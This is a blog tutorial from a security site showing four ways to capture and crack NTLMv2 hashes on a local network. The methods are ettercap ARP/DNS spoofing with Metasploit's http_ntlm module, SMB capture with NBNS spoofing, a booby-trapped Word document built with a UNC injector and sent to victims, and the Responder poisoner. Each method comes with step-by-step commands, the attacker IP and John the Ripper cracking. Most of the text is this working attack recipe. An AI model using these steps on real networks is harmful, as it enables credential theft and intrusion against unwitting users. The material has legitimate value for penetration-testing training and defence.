4 Ways to Capture NTLM Hashes in Network
Hello friends! Today we are describing how to capture NTLM Hash in a local network. In this article, we had captured NTLM hash 4 times through various methods. Before we proceed towards attacking techniques, let’s read the brief introduction on NTLM Hash.
The acronym for word NTLM is made by combining the following terms:
NT: New technologies (Windows)
LAN: Local area network
M: Manager
In a Windows network, NT LAN Manager (NTLM) is a suite of Microsoft security protocols. It was the default for network authentication in the Windows NT 4.0 operating system that provides authentication, integrity, and confidentiality to users. The NTLMv2 is the latest version and uses the NT MD4 based one-way function. The hash lengths are 128 bits and work for a local account and Domain account.
The NTLM protocol uses one or both of two hashed password values, both of which are also stored on the server (or domain controller), and which through a lack of salting are password equivalent, meaning that if you grab the hash value from the server, you can authenticate without knowing the actual password.
For more information visit Wikipedia.org
Let’s Begin!!
Requirement
Attacker: Kali Linux
Target: Windows 10
Capture NTLMv2 hash through Sniffing
Being as attacker open etter.dns file from inside /etc/ettercap in your Kali Linux system then replace whole text by editing given below line includes attacker’s IP and save the text document.
* A 192.168.1.103

Now follow the given below step to run ettercap to start sniffing.
- Application > sniffing and spoofing > ettercap
- Click on sniff and Select your network interface.
- Scan for the host to generate the target list.

Select the host and add to target, from the given image you read among 5 hosts I had chosen 192.168.1.101 as the target and add to target 1.

Click on MITM from the menu bar to select ARP Poisoning, a dialog box will pop-up now enable “sniff remote connects” and click OK.

After then click on plugins option from the menu bar and choose dns_spoof
By making use of dns_spoof attacker can redirect the victim’s network traffic on his network IP so that whatever victim will open on his web browser will get a redirect on the attacker’s IP.

Now load the Metasploit framework and execute the following code to make use of the http_ntlm module.
This module attempts to quietly catch NTLM/LM Challenge hashes.
use auxiliary/server/capture/http_ntlm msf auxiliary(http_ntlm) > set srvhost 192.168.1.103 msf auxiliary(http_ntlm) > set srvport 80 msf auxiliary(http_ntlm) > set uripath / msf auxiliary(http_ntlm) > set johnpwfile /root/Desktop/ msf auxiliary(http_ntlm) > exploit
Now according to an above trap set for the victim, this module will capture NTLM password of victim’s system when he will open any http web site on his browser which will redirect that web site on attacker’s IP.

From given below image you can notice victim is trying to browse “hackingarticles.in” on his web browser but it requires authentication which is requesting for his username and password. Now if he tries to open something else let says google.com there also it will ask username and password for authentication until the victim will not submit his username and password he cannot browse anything on his web browser.
As the victim enter username and password, the attacker at background will capture NTLM hash on his system.

Great!! The attacker had captured NTMLv2 hash, now let count detail apart from the hash value that the attacker has captured.
From the given image you can see that the attacker has captured two things more:
Username: pentest
Machine name: Desktop-UKIQM20

Now use john the ripper to crack the ntlmv2 hash by executing given below command
john _netntlmv2
From given below image you can confirm we had successfully retrieved the password: 123 for user: pentest by cracking ntlmv2 hash.

Capture NTLMv2 hash through capture SMB & spoof NBNS
This module provides an SMB service that can be used to capture the challenge-response password hashes of SMB client systems. Responses sent by this service have by default the configurable challenge string (\x11\x22\x33\x44\x55\x66\x77\x88), allowing for easy cracking using Cain & Abel, L0phtcrack or John the Ripper (with jumbo patch). To exploit this, the target system must try to authenticate to this module.
use auxiliary/server/capture/smb msf auxiliary(smb) > set srvhost 192.168.1.103 msf auxiliary(smb) > set johnpwfile /root/Desktop/ msf auxiliary(smb) > exploit
Simultaneously run NBNS_response module under capture smb module.
This module forges the NetBIOS Name Service (NBNS) responses. It will listen for NBNS requests sent to the local subnet’s broadcast address and spoof a response, redirecting the querying machine to an IP of the attacker’s choosing. Combined with auxiliary/server/capture/smb or auxiliary/server/capture/http_ntlm it is a highly effective means of collecting crackable hashes on common networks. This module must be run as root and will bind to udp/137 on all interfaces.
use auxiliary/spoof/nbns/nbns_response msf auxiliary(nbns_response) > set spoofip 192.168.1.103 msf auxiliary(nbns_response) > set interface eth0 msf auxiliary(nbns_response) >exploit
As result, this module will generate a fake window security prompt on the victim’s system to establish a connection with another system in order to access shared folders of that system.

We had use nmap UDP and TCP port scanning command for identifying open ports and protocol and from the given image you can port 137 is open for NetBIOS network service.

Now, the victim will try to access share folder, therefore, he will try of connecting with him (attacker) through his network IP, given below image is a proof to demonstrate that victim is connecting attacker’s IP: 192.168.1.103.

When the victim will try to access a shared folder, he will get trap into fake window security alert prompt, which will ask victims to enter his username and password for accessing shared folders.

Awesome!! Once again the attacker had captured NTMLv2 hash, from the given image you can see that here also the attacker has captured two things more:
Username: pentest
Machine name: Desktop-UKIQM20

Again use john the ripper to crack the ntlmv2 hash by executing given below command
john _netntlmv2
From given below image you can confirm we had successfully retrieved the password: 123 for user: pentest by cracking ntlmv2 hash.

Capture NTLMv2 hash through capture SMB & word UNC injector
This module modifies a .docx file that will, upon opening, submit stored netNTLM credentials to a remote host. It can also create an empty docx file. If emailing the receiver needs to put the document in editing mode before the remote server will be contacted. Preview and read-only mode do not work. Verified to work with Microsoft Word 2003, 2007, 2010, and 2013.
use auxiliary/docx/word_unc_injector msf auxiliary(word_unc_injector) > set lhost 192.168.1.103 msf auxiliary(word_unc_injector) > exploit
It has created an empty docx file under given path /root/.msf4/local/

Now send this msf.docx file to victims and again run capture smb module in Metasploit framework as done previously.

From given below image you can observe that in order to get the hashes the auxiliary/server/capture/smb module has been used.

As the victim will open msf.docx file, again the attacker had captured NTMLv2 hash on his system. The only difference between above two attacks and in this attack is that here we had only captured NTLMv2 hash.

Again use john the ripper to crack the ntlmv2 hash by executing given below command
john _netntlmv2
From given below image you can confirm we had successfully retrieved the password: 123 for user: pentest by cracking ntlmv2 hash.

Responder
NBT-NS/LLMNR Responder Created by Laurent Gaffie which is an LLMNR, NBT-NS and MDNS poisoner with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server that can perform above all attacks. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool will only answer to File Server Service request, which is for SMB.
This tool listens on several ports: UDP 137, UDP 138, UDP 53, UDP/TCP 389,TCP 1433, TCP 80, TCP 139, TCP 445, TCP 21, TCP 3141,TCP 25, TCP 110, TCP 587 and Multicast UDP 5553.
Now open the new terminal and type following command to download it from GitHub:
git clone https://github.com/SpiderLabs/Responder.git cf Responder

Once it gets downloaded execute the following command to run the python script.
python Responder.py –I 192.168.1.103 -I eth0
From the specified image you can perceive that all poisoners and server services get ON.

Now again victim will try to access share folder, therefore, he will try of connecting with him (attacker) through his network IP, given below image is a proof to display that victim is connecting attacker’s IP: 192.168.1.103.

When the victim will try to access the shared folder, he will get trap into fake network error alert prompt, as shown in the given below image.

Once again the attacker had successfully captured NTMLv2 hash, from the given image you can see that here also the attacker has captured two things more:
Username: pentest
Machine name: Desktop-UKIQM20

It will store captured NTLM hash in a text document under given /root/Desktop/Responder/logs.

Again use john the ripper to crack the ntlmv2 hash by executing given below command
john _netntlmv2
From given below image you can confirm we had successfully retrieved the password: 123 for user: pentest by cracking ntlmv2 hash.
Wonderful! These were the four ways to trap the target user in order to capture the NTLM hash.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Great detailed info.
Do any of these send any auth or traffic to the domain controller?
i saw you used one IP address throughout the tuts. 192.168.1.103
is it attacker IP or Target IP. Please specify
It’s an attacker’s IP.
In order to accomplish this, The attacker should be already inside the victim network, right?